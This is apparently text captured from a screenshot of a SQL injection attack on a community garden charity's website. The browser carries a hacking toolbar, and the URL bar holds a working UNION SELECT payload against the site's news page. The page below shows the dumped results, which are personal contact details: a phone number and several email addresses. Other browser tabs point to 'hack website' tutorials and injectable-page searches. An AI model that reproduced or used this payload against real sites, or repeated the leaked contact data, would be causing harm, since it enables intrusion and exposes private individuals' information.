 Barracks Lane Community Garden: News - 23==Tel: 07763478011==nameit1@hotmail.co.uk ,16====barrackslanegarden@yahoo.co.uk,24====mcrockatt@yahoo.co.uk - Cyberfox
Cyberfox Start Page
php?id= site.pk - Go...
Not Acceptable!
ওয়েব সাইট হ্যাক করুন SQ...
Cordogan, Clark & Ass...
Barracks Lane Com...
Barracks Lane Com...
https://www.barrackslanegarden.org.uk/news_item.php?id=-320 union select 1,2,group_concat(id,0x3d3d,contact,0x3d3d,email),4,5,6,7,8,9 from gro
Search
INT
SQL
UNION BASED
LOCAL VARIABLE DIOS
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
Arena LINKS
Load U...
Split U...
Execute
https://www.barrackslanegarden.org.uk/news_item.php?id=-320 union select 1,2,group_concat(id,0x3d3d,contact,0x3d3d,email),4,5,6,7,8,9 from groups --
Post
Referrer
Hackbar Mod by Thunder Cats
Arena Web Security
BASE64
Insert to repl
Insert replaci
Replace
Barracks Lane Community Garden
A beautiful green space at the heart of a growing community
Home
About
Visiting
News & Events
Groups
Get Involved
Bookings
Contact
Resources
News
Thursday 1st January 1970
23==Tel: 07763478011==nameit1@hotmail.co.uk
,16====barrackslanegarden@yahoo.co.uk,24====mcrockatt@yahoo.co.uk
image
8
4
Download: 9
Share
Join our mailing list and get
monthly updates about news
& events at the Garden Email:
barrackslanegarden
@yahoo.co.uk
View our Garden photos on
Flickr:
www.flickr.com/photos
/barracks
lanegarden
Find us on Facebook:
www.facebook.
com/BarracksLaneCommunit
yGarden
Tweet
Like 1.3K
Facebook
Barracks Lane Community Garden Project. Charity No.1116544 and incorporated as Company No.05945388